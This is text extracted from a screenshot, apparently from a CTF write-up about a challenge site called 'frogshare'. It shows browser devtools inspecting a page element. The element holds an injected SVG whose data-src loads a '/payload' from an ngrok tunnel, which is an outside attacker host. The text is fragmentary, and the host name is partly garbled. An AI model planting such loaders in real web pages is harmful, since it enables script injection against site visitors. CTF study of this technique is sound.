 https://frogshare.be.ax/frogs/59
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
frogshare™
siunam's
frog
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="flex justify-center w-full h-[64px]"> flex
<svg data-src="https://2eb1 .ngrok-free.app/payload" height="420" width="69" version="1.1" baseProfile="full" xmlns="http://www.w3.org/2
loader_1">
<polygon id="triangle_2" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"></polygon>
</svg>
</div>
<div class="text-lg">siunam's frog</div>
F].min-h-[calc(100vh-76px… > div.flex.items-evenly.flex-wrap.m-auto.h… > div.flex.flex-col.bg-white.p-8.rounded-x… > div.flex.justify-center.w-full.h-[64px] >
Filter Output
Navigated to https://frogshare.be.ax/frogs/59
Content-Security-Policy warnings 4